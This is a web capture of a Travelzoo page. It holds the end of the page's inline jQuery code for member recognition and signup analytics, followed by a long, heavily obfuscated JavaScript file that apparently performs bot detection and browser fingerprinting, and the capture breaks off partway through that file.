                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/de/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="WOL8XwbaRLqsckw_pWJ1IWhINf0dVXKlhlcM18nrwglQMjxswKWejrrijQnp5QfvizZtVurBToDa---yxCHZ30EXmYk1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/FqtB/Ismo/BK7IM/zGxfQ/kEr9VhkzD68GDJ5kr9/LncmMxobXQI/UkM/KXy88OVgB"></script><link rel="stylesheet" type="text/css"  href="/FqtB/Ismo/BK7IM/zGxfQ/6Nr9GE/YC8RMxobXQI/QDN/iSwo5AkJY"><script  src="/FqtB/Ismo/BK7IM/zGxfQ/6Nr9GE/YC8RMxobXQI/dHV/6WCt3STsq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/FqtB/Ismo/BK7IM/zGxfQ/kEr9VhkzD68GDJ5kr9/LncmMxobXQI/UkM/KXy88OVgB
body_size: 177192
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){bg();C4D();PsD();var hj=function(){return sZ["Math"]["floor"](sZ["Math"]["random"]()*100000+10000);};var n5=function(js,d5){return js<<d5;};var KY=function T1(wz,W4){var H3=T1;while(wz!=jP){switch(wz){case XU:{for(var Dz=vB;Oc(Dz,Qb[Fc[vB]]);++Dz){QY()[Qb[Dz]]=H1(JB(Dz,IY))?function(){Ob=[];T1.call(this,Ag,[Qb]);return '';}:function(){var OY=Qb[Dz];var Hk=QY()[OY];return function(Iq,Z1,HB,UQ){if(fw(arguments.length,vB)){return Hk;}var Gw=xz.call(null,VD,[Iq,R1,HB,UQ]);QY()[OY]=function(){return Gw;};return Gw;};}();}wz=jP;}break;case MP:{while(Oc(Q4,O5.length)){gb()[O5[Q4]]=H1(JB(Q4,Xs))?function(){return zk.apply(this,[GC,arguments]);}:function(){var WY=O5[Q4];return function(jJ,Vw,Xj,Ds){var qB=H4(jj,Vw,Xj,H1(Cw));gb()[WY]=function(){return qB;};return qB;};}();++Q4;}wz+=EP;}break;case bO:{wz=jP;while(Oc(kJ,j5[QJ[vB]])){Rq()[j5[kJ]]=H1(JB(kJ,Tz))?function(){Pf=[];T1.call(this,hO,[j5]);return '';}:function(){var bQ=j5[kJ];var EB=Rq()[bQ];return function(Dq,Zs,Y3,Af){if(fw(arguments.length,vB)){return EB;}var f3=xz.apply(null,[xU,[Xs,Zs,Y3,Af]]);Rq()[bQ]=function(){return f3;};return f3;};}();++kJ;}}break;case Ag:{var Qb=W4[Hm];wz+=NZ;}break;case hO:{var j5=W4[Hm];var kJ=vB;wz=bO;}break;case TU:{var O5=W4[Hm];wz=MP;Bw(O5[vB]);var Q4=vB;}break;}}};var Jj=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Bq=function(R5){var S5=1;var R3=[];var vJ=sZ["Math"]["sqrt"](R5);while(S5<=vJ&&R3["length"]<6){if(R5%S5===0){if(R5/S5===S5){R3["push"](S5);}else{R3["push"](S5,R5/S5);}}S5=S5+1;}return R3;};var Fs=function(LQ){var KJ=LQ%4;if(KJ===2)KJ=3;var T5=42+KJ;var r4;if(T5===42){r4=function vf(vk,CJ){return vk*CJ;};}else if(T5===43){r4=function Q3(j6,Rj){return j6+Rj;};}else{r4=function Hq(W1,Z4){return W1-Z4;};}return r4;};var nQ=function(){return xz.apply(this,[kD,arguments]);};var AY=function D6(Bc,xq){'use strict';var j1=D6;switch(Bc){case Ag:{var f6=function(wQ,Iw){zw.push(tf);if(H1(k6)){for(var CB=vB;Oc(CB,N5);++CB){if(Oc(CB,jj)||fw(CB,p5)||fw(CB,Cb)||fw(CB,dY)){C3[CB]=p4(Cw);}else{C3[CB]=k6[fw(typeof Yw()[g6(p3)],q4([],[][[]]))?Yw()[g6(xQ)](Gb,hY,xQ,m4):Yw()[g6(vB)](Ww,t4,H1(vB),Cw)];k6+=sZ[Hf()[q1(pf)](Uz,mq,IB)][Hf()[q1(l4)].apply(null,[B3,fP,vY])](CB);}}}var Fz=fw(typeof Hf()[q1(Xs)],'undefined')?Hf()[q1(IY)](H1([]),g3,Zk):Hf()[q1(W3)](IB,Aw,Dw);for(var B8=vB;Oc(B8,wQ[fw(typeof Yw()[g6(QI)],q4([],[][[]]))?Yw()[g6(xQ)](Vz,QR,H1(vB),YR):Yw()[g6(vB)].call(null,Ww,t4,A2,H1(Cw))]);B8++){var fh=wQ[Rt()[np(cn)].apply(null,[UL,KX])](B8);var FS=x9(K9(Iw,pf),JT[Tz]);Iw*=JT[cH];Iw&=JT[xQ];Iw+=JT[cn];Iw&=JT[IY];var K0=C3[wQ[I0(typeof n8()[gW(Xs)],q4([],[][[]]))?n8()[gW(ZI)].call(null,DX,BN,vB):n8()[gW(FX)](xG,Y2,tt)](B8)];if(fw(typeof fh[Hf()[q1(V8)](hp,TL,OT)],n8()[gW(xS)].call(null,FA,Sp,H1([])))){var tI=fh[Hf()[q1(V8)].apply(null,[Jh,TL,OT])](vB);if(AL(tI,jj)&&Oc(tI,N5)){K0=C3[tI];}}if(AL(K0,vB)){var kR=F0(FS,k6[Yw()[g6(vB)](Ww,t4,M2,FT)]);K0+=kR;K0%=k6[fw(typeof Yw()[g6(W3)],q4([],[][[]]))?Yw()[g6(xQ)](x2,lt,R1,Cw):Yw()[g6(vB)].call(null,Ww,t4,hY,H1(vB))];fh=k6[K0];}Fz+=fh;}var R8;return zw.pop(),R8=Fz,R8;};var T8=function(P2){var nW=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var IX=0x6a09e667;var CN=0xbb67ae85;var J0=0x3c6ef372;var MR=0xa54ff53a;var p0=0x510e527f;var sI=0x9b05688c;var Dn=0x1f83d9ab;var zh=0x5be0cd19;var Gz=A9(P2);var FL=Gz["length"]*8;Gz+=sZ["String"]["fromCharCode"](0x80);var lI=Gz["length"]/4+2;var zL=sZ["Math"]["ceil"](lI/16);var Mp=new (sZ["Array"])(zL);for(var L8=0;L8<zL;L8++){Mp[L8]=new (sZ["Array"])(16);for(var xh=0;xh<16;xh++){Mp[L8][xh]=Gz["charCodeAt"](L8*64+xh*4)<<24|Gz["charCodeAt"](L8*64+xh*4+1)<<16|Gz["charCodeAt"](L8*64+xh*4+2)<<8|Gz["charCodeAt"](L8*64+xh*4+3)<<0;}}var XG=FL/sZ["Math"]["pow"](2,32);Mp[zL-1][14]=sZ["Math"]["floor"](XG);Mp[zL-1][15]=FL;for(var CI=0;CI<zL;CI++){var Pt=new (sZ["Array"])(64);var OR=IX;var EX=CN;var ML=J0;var BS=MR;var wN=p0;var Jp=sI;var XH=Dn;var pL=zh;for(var T2=0;T2<64;T2++){var QW=void 0,IG=void 0,sX=void 0,mT=void 0,sT=void 0,IL=void 0;if(T2<16)Pt[T2]=Mp[CI][T2];else{QW=XT(Pt[T2-15],7)^XT(Pt[T2-15],18)^Pt[T2-15]>>>3;IG=XT(Pt[T2-2],17)^XT(Pt[T2-2],19)^Pt[T2-2]>>>10;Pt[T2]=Pt[T2-16]+QW+Pt[T2-7]+IG;}IG=XT(wN,6)^XT(wN,11)^XT(wN,25);sX=wN&Jp^~wN&XH;mT=pL+IG+sX+nW[T2]+Pt[T2];QW=XT(OR,2)^XT(OR,13)^XT(OR,22);sT=OR&EX^OR&ML^EX&ML;IL=QW+sT;pL=XH;XH=Jp;Jp=wN;wN=BS+mT>>>0;BS=ML;ML=EX;EX=OR;OR=mT+IL>>>0;}IX=IX+OR;CN=CN+EX;J0=J0+ML;MR=MR+BS;p0=p0+wN;sI=sI+Jp;Dn=Dn+XH;zh=zh+pL;}return [IX>>24&0xff,IX>>16&0xff,IX>>8&0xff,IX&0xff,CN>>24&0xff,CN>>16&0xff,CN>>8&0xff,CN&0xff,J0>>24&0xff,J0>>16&0xff,J0>>8&0xff,J0&0xff,MR>>24&0xff,MR>>16&0xff,MR>>8&0xff,MR&0xff,p0>>24&0xff,p0>>16&0xff,p0>>8&0xff,p0&0xff,sI>>24&0xff,sI>>16&0xff,sI>>8&0xff,sI&0xff,Dn>>24&0xff,Dn>>16&0xff,Dn>>8&0xff,Dn&0xff,zh>>24&0xff,zh>>16&0xff,zh>>8&0xff,zh&0xff];};var bh=function(){var ht=vn();var sW=-1;if(ht["indexOf"]('Trident/7.0')>-1)sW=11;else if(ht["indexOf"]('Trident/6.0')>-1)sW=10;else if(ht["indexOf"]('Trident/5.0')>-1)sW=9;else sW=0;return sW>=9;};var k8=function(){var g8=fT();var Zh=sZ["Object"]["prototype"]["hasOwnProperty"].call(sZ["Navigator"]["prototype"],'mediaDevices');var II=sZ["Object"]["prototype"]["hasOwnProperty"].call(sZ["Navigator"]["prototype"],'serviceWorker');var En=! !sZ["window"]["browser"];var OH=typeof sZ["ServiceWorker"]==='function';var b0=typeof sZ["ServiceWorkerContainer"]==='function';var Nn=typeof sZ["frames"]["ServiceWorkerRegistration"]==='function';var v8=sZ["window"]["location"]&&sZ["window"]["location"]["protocol"]==='http:';var OS=g8&&(!Zh||!II||!OH||!En||!b0||!Nn)&&!v8;return OS;};var fT=function(){var zW=vn();var Mz=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](zW);var Iz=sZ["navigator"]["platform"]==='MacIntel'&&sZ["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](zW)&&!sZ["window"]["MSStream"]&&typeof sZ["navigator"]["standalone"]!=='undefined';return Mz||Iz;};var kh=function(Tp){var pG=sZ["Math"]["floor"](sZ["Math"]["random"]()*100000+10000);var Ep=sZ["String"](Tp*pG);var l9=0;var KR=[];var EN=Ep["length"]>=18?true:false;while(KR["length"]<6){KR["push"](sZ["parseInt"](Ep["slice"](l9,l9+2),10));l9=EN?l9+3:l9+2;}var Np=Mh(KR);return [pG,Np];};var x8=function(H8){if(H8===null||H8===undefined){return 0;}var IW=function nL(CG){return H8["toLowerCase"]()["includes"](CG["toLowerCase"]());};var dp=0;(FH&&FH["fields"]||[])["some"](function(E0){var GR=E0["type"];var lH=E0["labels"];if(lH["some"](IW)){dp=kH[GR];if(E0["extensions"]&&E0["extensions"]["labels"]&&E0["extensions"]["labels"]["some"](function(UR){return H8["toLowerCase"]()["includes"](UR["toLowerCase"]());})){dp=kH[E0["extensions"]["type"]];}return true;}return false;});return dp;};var C0=function(d0){if(d0===undefined||d0==null){return false;}var h8=function VI(th){return d0["toLowerCase"]()===th["toLowerCase"]();};return A8["some"](h8);};var pn=function(fL){try{var mn=new (sZ["Set"])(sZ["Object"]["values"](kH));return fL["split"](';')["some"](function(At){var Nt=At["split"](',');var B9=sZ["Number"](Nt[Nt["length"]-1]);return mn["has"](B9);});}catch(An){return false;}};var SL=function(WL){var IH='';var G0=0;if(WL==null||sZ["document"]["activeElement"]==null){return zk(VO,["elementFullId",IH,"elementIdType",G0]);}var bp=['id','name','for','placeholder','aria-label','aria-labelledby'];bp["forEach"](function(I2){if(!WL["hasAttribute"](I2)||IH!==''&&G0!==0){return;}var DW=WL["getAttribute"](I2);if(IH===''&&(DW!==null||DW!==undefined)){IH=DW;}if(G0===0){G0=x8(DW);}});return zk(VO,["elementFullId",IH,"elementIdType",G0]);};var Vh=function(jn){var qN;if(jn==null){qN=sZ["document"]["activeElement"];}else qN=jn;if(sZ["document"]["activeElement"]==null)return -1;var AN=qN["getAttribute"]('name');if(AN==null){var B2=qN["getAttribute"]('id');if(B2==null)return -1;else return AT(B2);}return AT(AN);};var LN=function(jT){var qn=-1;var MH=[];if(! !jT&&typeof jT==='string'&&jT["length"]>0){var NR=jT["split"](';');if(NR["length"]>1&&NR[NR["length"]-1]===''){NR["pop"]();}qn=sZ["Math"]["floor"](sZ["Math"]["random"]()*NR["length"]);var dN=NR[qn]["split"](',');for(var RG in dN){if(!sZ["isNaN"](dN[RG])&&!sZ["isNaN"](sZ["parseInt"](dN[RG],10))){MH["push"](dN[RG]);}}}else{var rn=sZ["String"](OI(1,5));var LX='1';var vT=sZ["String"](OI(20,70));var q9=sZ["String"](OI(100,300));var z9=sZ["String"](OI(100,300));MH=[rn,LX,vT,q9,z9];}return [qn,MH];};var CR=function(k9,Hn){var QH=typeof k9==='string'&&k9["length"]>0;var pR=!sZ["isNaN"](Hn)&&(sZ["Number"](Hn)===-1||OX()<sZ["Number"](Hn));if(!(QH&&pR)){return false;}var r8='^([a-fA-F0-9]{31,32})$';return k9["search"](r8)!==-1;};var dR=function(nT,P9,sH){var NG;do{NG=VW(LA,[nT,P9]);}while(fw(F0(NG,sH),JT[Cw]));return NG;};var XW=function(V2){zw.push(gS);var c2=fT(V2);var cp=sZ[Rt()[np(PH)](IT,Ft)][Hf()[q1(cH)](M2,nD,hY)][Yw()[g6(PH)].apply(null,[hT,Jm,gt,cn])].call(sZ[Hf()[q1(nR)](g0,QO,mG)][Hf()[q1(cH)].apply(null,[H1(Cw),nD,hY])],gb()[S2(fW)](ZX,HN,qR,vB));var j2=sZ[Rt()[np(PH)](IT,Ft)][Hf()[q1(cH)](Y2,nD,hY)][Yw()[g6(PH)](hT,Jm,H1(H1([])),CS)].call(sZ[Hf()[q1(nR)].call(null,rR,QO,mG)][Hf()[q1(cH)].call(null,H1([]),nD,hY)],I0(typeof Rt()[np(ES)],q4([],[][[]]))?Rt()[np(Ph)](xd,F2):Rt()[np(O8)].call(null,UT,HN));var DG=H1(H1(sZ[n8()[gW(cH)](kS,Tz,WG)][I0(typeof Hf()[q1(YW)],q4('',[][[]]))?Hf()[q1(Dp)].apply(null,[kN,px,qT]):Hf()[q1(IY)](Dt,xI,tp)]));var rT=fw(typeof sZ[WI()[N9(Xs)](H1(H1([])),dG,RR,CL,FX)],n8()[gW(xS)].call(null,WO,Sp,pp));var Qp=fw(typeof sZ[gb()[S2(YR)].apply(null,[H1(H1({})),f0,KT,cR])],fw(typeof n8()[gW(Sp)],'undefined')?n8()[gW(FX)](CL,n9,vB):n8()[gW(xS)](WO,Sp,xQ));var VX=fw(typeof sZ[I0(typeof Rt()[np(cn)],'undefined')?Rt()[np(B3)].apply(null,[jN,Xt]):Rt()[np(O8)].apply(null,[Ct,HL])][n8()[gW(f8)](XR,Bt,H1([]))],n8()[gW(xS)](WO,Sp,O8));var mN=sZ[n8()[gW(cH)](kS,Tz,H1(vB))][Hf()[q1(In)](H1(H1({})),O9,QI)]&&fw(sZ[n8()[gW(cH)].apply(null,[kS,Tz,H1(vB)])][Hf()[q1(In)](H1(H1({})),O9,QI)][Hf()[q1(ZG)].call(null,H1(vB),MN,xQ)],Yw()[g6(In)].call(null,bt,g5,H1(H1(Cw)),ZR));var wH=c2&&(H1(cp)||H1(j2)||H1(rT)||H1(DG)||H1(Qp)||H1(VX))&&H1(mN);var UW;return zw.pop(),UW=wH,UW;};var Kn=function(v0){zw.push(Ww);var BI;return BI=gG()[Hf()[q1(Ww)].apply(null,[jS,JG,Lh])](function t8(Dh){zw.push(gT);while(Cw)switch(Dh[I0(typeof Fh()[EI(FX)],q4([],[][[]]))?Fh()[EI(PH)](kp,jj,vN,cH,V8,SR):Fh()[EI(Cw)](IY,TT,wn,zX,H1([]),nI)]=Dh[Yw()[g6(A2)](ZT,Q0,C8,rR)]){case vB:if(vp(gb()[S2(Ww)](Y2,pz,Y2,H1(Cw)),sZ[Rt()[np(zp)].apply(null,[GL,IB])])){Dh[Yw()[g6(A2)](ZT,Q0,xN,tt)]=JT[ZR];break;}{var Wp;return Wp=Dh[n8()[gW(Dt)](lS,kX,bH)](I0(typeof n8()[gW(QT)],'undefined')?n8()[gW(M2)](E2,Cb,Dt):n8()[gW(FX)](R1,HT,cn),null),zw.pop(),Wp;}case JT[ZR]:{var kT;return kT=Dh[I0(typeof n8()[gW(p5)],q4('',[][[]]))?n8()[gW(Dt)](lS,kX,xQ):n8()[gW(FX)].apply(null,[ZN,GN,f8])](n8()[gW(M2)].call(null,E2,Cb,H1(H1(Cw))),sZ[Rt()[np(zp)](GL,IB)][gb()[S2(Ww)].call(null,Ph,pz,Y2,Xt)][Yw()[g6(ZG)](OT,MN,C8,H1(H1(Cw)))](v0)),zw.pop(),kT;}case Tz:case Rt()[np(Dp)](b8,ET):{var E9;return E9=Dh[gb()[S2(Y8)].call(null,H1(H1(Cw)),It,vt,gt)](),zw.pop(),E9;}}zw.pop();},null,null,null,sZ[n8()[gW(Ww)].call(null,zH,xS,xS)]),zw.pop(),BI;};var Qn=function(){if(H1(ID)){}else if(H1([])){}else if(H1(H1(Hm))){}else if(H1(Hm)){return function s9(N8){zw.push(Hp);var QL=sZ[Rt()[np(ZR)](Zz,ZG)](vn());var FR=sZ[fw(typeof Rt()[np(QI)],q4('',[][[]]))?Rt()[np(O8)](JH,BT):Rt()[np(ZR)](Zz,ZG)](N8[w9()[J2(Xs)].call(null,TT,fW,f9,QI,L6)]);var dX;return dX=hL(q4(QL,FR))[gb()[S2(jj)].call(null,IY,ks,L0,dG)](),zw.pop(),dX;};}else{}};var Ip=function(){zw.push(GG);try{var GW=zw.length;var l0=H1([]);var S8=sG();var g9=z0()[gb()[S2(Jh)](H1({}),X8,fW,sR)](new (sZ[I0(typeof gb()[S2(B3)],'undefined')?gb()[S2(M2)](Ft,xA,sR,fW):gb()[S2(Xs)].call(null,Tz,ST,nI,ZR)])(gb()[S2(A2)](H1(H1(vB)),LJ,Lh,ZX),Rt()[np(f8)](Nr,cN)),n8()[gW(xt)](YI,hY,xQ));var vL=sG();var Qh=JB(vL,S8);var xL;return xL=zk(VO,[n8()[gW(Ft)].call(null,w2,DT,Jh),g9,n8()[gW(tt)].call(null,G6,tH,H1(Cw)),Qh]),zw.pop(),xL;}catch(Eh){zw.splice(JB(GW,Cw),Infinity,GG);var DH;return zw.pop(),DH={},DH;}zw.pop();};var z0=function(){zw.push(qS);var mp=sZ[Rt()[np(pp)](qI,hT)][gb()[S2(MX)](fW,dj,Dp,rR)]?sZ[Rt()[np(pp)](qI,hT)][gb()[S2(MX)].apply(null,[Z8,dj,Dp,kN])]:p4(Cw);var pT=sZ[Rt()[np(pp)].call(null,qI,hT)][QY()[fS(PH)].call(null,Xs,UN,hY,qH)]?sZ[Rt()[np(pp)].call(null,qI,hT)][QY()[fS(PH)].call(null,Xs,rt,hY,qH)]:p4(Cw);var Vt=sZ[Rt()[np(zp)].call(null,wt,IB)][w9()[J2(cR)](KX,UN,Lh,FX,IR)]?sZ[Rt()[np(zp)](wt,IB)][w9()[J2(cR)](YR,dG,Lh,FX,IR)]:p4(Cw);var zG=sZ[Rt()[np(zp)](wt,IB)][n8()[gW(gt)](Kj,SH,H1([]))]?sZ[Rt()[np(zp)](wt,IB)][I0(typeof n8()[gW(Dp)],'undefined')?n8()[gW(gt)](Kj,SH,pf):n8()[gW(FX)](Q0,AI,kN)]():p4(Cw);var Xn=sZ[fw(typeof Rt()[np(cH)],q4([],[][[]]))?Rt()[np(O8)].apply(null,[Xs,Ch]):Rt()[np(zp)].call(null,wt,IB)][I0(typeof n8()[gW(f8)],'undefined')?n8()[gW(TT)].call(null,ww,CS,In):n8()[gW(FX)](ZS,UI,lT)]?sZ[Rt()[np(zp)](wt,IB)][n8()[gW(TT)](ww,CS,ZR)]:p4(Cw);var tX=p4(Cw);var rN=[Hf()[q1(W3)](xQ,F9,Dw),tX,I0(typeof Rt()[np(xt)],'undefined')?Rt()[np(j0)](X5,ft):Rt()[np(O8)](J8,W2),PS(fA,[]),PS(Lg,[]),PS(dU,[]),PS(Jg,[]),PS(Cx,[]),PS(RE,[]),mp,pT,Vt,zG,Xn];var OW;return OW=rN[n8()[gW(Lh)](rg,dS,H1(vB))](Yw()[g6(xS)](zI,MQ,H1(vB),Cb)),zw.pop(),OW;};var bI=function(){zw.push(fN);var CT;return CT=PS(N7,[sZ[n8()[gW(cH)].apply(null,[fB,Tz,j0])]]),zw.pop(),CT;};var s8=function(){var tL=[vh,JN];var kW=W0(pW);zw.push(hN);if(I0(kW,H1(H1(Hm)))){try{var bR=zw.length;var kt=H1([]);var Zt=sZ[n8()[gW(Y0)](GG,Lh,KX)](kW)[n8()[gW(hp)].apply(null,[kL,xR,Ft])](Yw()[g6(j0)].call(null,jS,ss,Sp,BN));if(AL(Zt[Yw()[g6(vB)](Ww,ZD,zp,r2)],cH)){var Vn=sZ[Yw()[g6(Tz)].call(null,D0,Up,FT,H1(Cw))](Zt[W3],JT[R1]);Vn=sZ[Yw()[g6(YR)].call(null,NW,l8,H1(H1({})),XX)](Vn)?vh:Vn;tL[vB]=Vn;}}catch(w0){zw.splice(JB(bR,Cw),Infinity,hN);}}var wX;return zw.pop(),wX=tL,wX;};var PR=function(){var W9=[p4(Cw),p4(Cw)];var A0=W0(qt);zw.push(rI);if(I0(A0,H1(H1(Hm)))){try{var tn=zw.length;var jI=H1({});var YT=sZ[n8()[gW(Y0)](YG,Lh,xt)](A0)[n8()[gW(hp)](ks,xR,H1(H1({})))](Yw()[g6(j0)].call(null,jS,wc,rp,dS));if(AL(YT[I0(typeof Yw()[g6(Ww)],q4([],[][[]]))?Yw()[g6(vB)].apply(null,[Ww,E4,cn,H1(vB)]):Yw()[g6(xQ)](PL,ZW,H1(H1({})),Cb)],cH)){var hW=sZ[Yw()[g6(Tz)].apply(null,[D0,QX,Tz,Ft])](YT[Cw],Xs);var BR=sZ[Yw()[g6(Tz)].apply(null,[D0,QX,YW,B3])](YT[Tz],Xs);hW=sZ[Yw()[g6(YR)].call(null,NW,ZD,cn,HW)](hW)?p4(Cw):hW;BR=sZ[Yw()[g6(YR)](NW,ZD,p3,KX)](BR)?p4(Cw):BR;W9=[BR,hW];}}catch(OG){zw.splice(JB(tn,Cw),Infinity,rI);}}var CW;return zw.pop(),CW=W9,CW;};var HX=function(){zw.push(sR);var Xh=Hf()[q1(W3)](dS,ln,Dw);var S9=W0(qt);if(S9){try{var ph=zw.length;var bG=H1(H1(Hm));var I9=sZ[I0(typeof n8()[gW(p3)],'undefined')?n8()[gW(Y0)](WR,Lh,H1(H1(Cw))):n8()[gW(FX)].call(null,hn,wt,jS)](S9)[n8()[gW(hp)](Up,xR,H1(Cw))](fw(typeof Yw()[g6(f9)],'undefined')?Yw()[g6(xQ)](Ot,f2,pf,jS):Yw()[g6(j0)].call(null,jS,xI,Y8,IY));Xh=I9[vB];}catch(HI){zw.splice(JB(ph,Cw),Infinity,sR);}}var sN;return zw.pop(),sN=Xh,sN;};var jh=function(){zw.push(c9);var RN=W0(qt);if(RN){try{var h9=zw.length;var MI=H1({});var mI=sZ[n8()[gW(Y0)].call(null,n4,Lh,F2)](RN)[n8()[gW(hp)].call(null,rf,xR,H1(H1({})))](Yw()[g6(j0)].apply(null,[jS,gQ,H1([]),H1([])]));if(AL(mI[fw(typeof Yw()[g6(fW)],'undefined')?Yw()[g6(xQ)](HW,V9,jj,l4):Yw()[g6(vB)](Ww,rk,H1(Cw),NW)],pf)){var rL=sZ[Yw()[g6(Tz)](D0,gX,C8,H1([]))](mI[IY],Xs);var cW;return cW=sZ[Yw()[g6(YR)].apply(null,[NW,sw,H1(Cw),H1(H1({}))])](rL)||fw(rL,p4(JT[YW]))?p4(Cw):rL,zw.pop(),cW;}}catch(tR){zw.splice(JB(h9,Cw),Infinity,c9);var fH;return zw.pop(),fH=p4(JT[YW]),fH;}}var X0;return zw.pop(),X0=p4(Cw),X0;};var qp=function(){zw.push(xX);var fX=W0(qt);if(fX){try{var q8=zw.length;var Gh=H1({});var KL=sZ[n8()[gW(Y0)](AX,Lh,CS)](fX)[fw(typeof n8()[gW(dS)],q4('',[][[]]))?n8()[gW(FX)](rH,Sh,lT):n8()[gW(hp)](rz,xR,l4)](Yw()[g6(j0)](jS,lj,Xt,H1(H1([]))));if(fw(KL[Yw()[g6(vB)].call(null,Ww,b4,rt,B3)],pf)){var GX;return zw.pop(),GX=KL[cn],GX;}}catch(JW){zw.splice(JB(q8,Cw),Infinity,xX);var TN;return zw.pop(),TN=null,TN;}}var hX;return zw.pop(),hX=null,hX;};var Qt=function(O0,Gt){zw.push(Jh);for(var St=JT[Cw];Oc(St,Gt[Yw()[g6(vB)](Ww,Xp,W3,dS)]);St++){var gR=Gt[St];gR[I0(typeof Yw()[g6(jS)],q4('',[][[]]))?Yw()[g6(p3)](A2,C2,hp,O8):Yw()[g6(xQ)](DL,GG,W3,CS)]=gR[Yw()[g6(p3)](A2,C2,FT,M2)]||H1({});gR[QY()[fS(vB)](cR,r2,jR,dL)]=H1(H1([]));if(vp(fw(typeof n8()[gW(zp)],'undefined')?n8()[gW(FX)].apply(null,[gT,mR,H1(H1([]))]):n8()[gW(QI)](EG,D0,cH),gR))gR[Fh()[EI(W3)](H1([]),QG,mS,pf,H1(Cw),Pp)]=H1(H1(ID));sZ[Rt()[np(PH)](Uz,Ft)][Hf()[q1(p3)].call(null,YR,mX,V8)](O0,Ap(gR[fw(typeof gb()[S2(pf)],q4('',[][[]]))?gb()[S2(Xs)].call(null,H1(Cw),lR,C2,C8):gb()[S2(WG)](cn,V0,Wz,pp)]),gR);}zw.pop();};var Et=function(PW,AG,VR){zw.push(QS);if(AG)Qt(PW[Hf()[q1(cH)](zp,RB,hY)],AG);if(VR)Qt(PW,VR);sZ[fw(typeof Rt()[np(B3)],q4([],[][[]]))?Rt()[np(O8)](M8,XN):Rt()[np(PH)].call(null,NI,Ft)][Hf()[q1(p3)](rp,xb,V8)](PW,Hf()[q1(cH)](A2,RB,hY),zk(VO,[Fh()[EI(W3)].call(null,HW,XX,mS,pf,H1(H1(vB)),Un),H1({})]));var gN;return zw.pop(),gN=PW,gN;};var Ap=function(R2){zw.push(Bt);var 